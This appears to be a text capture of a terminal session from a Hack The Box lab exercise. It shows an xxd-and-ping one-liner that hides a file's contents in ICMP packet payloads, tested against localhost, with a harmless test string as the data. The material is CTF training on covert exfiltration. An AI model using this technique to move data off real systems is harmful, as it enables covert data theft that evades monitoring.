 Applications Places Terminal Thu 20:38 1
root@htb: ~/htb/boxes/mischief
File Edit View Search Terminal Help
PATTERN: 0x506c6561736520737562736372696265
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.028/0.028/0.028/0.000 ms
PATTERN: 0x20746f206d65210a
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.013/0.013/0.013/0.000 ms
root@htb:~/htb/boxes/mischief# xxd -p -c 32 exfil  | while read line; do ping -c 1 -p $line 127.0.0.1; done
PATTERN: 0x506c6561736520737562736372696265
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.029/0.029/0.029/0.000 ms
root@htb:~/htb/boxes/mischief# xxd -p -c 16 exfil  | while read line; do ping -c 1 -p $line 127.0.0.1; done
PATTERN: 0x506c6561736520737562736372696265
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.028/0.028/0.028/0.000 ms
PATTERN: 0x20746f206d65210a
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
root@htb:~/htb/boxes/mischief#
[HTB-0] 0:openvpn  1:ssh  2:nc- 3:bash* "htb" 20:38 03-Jan-19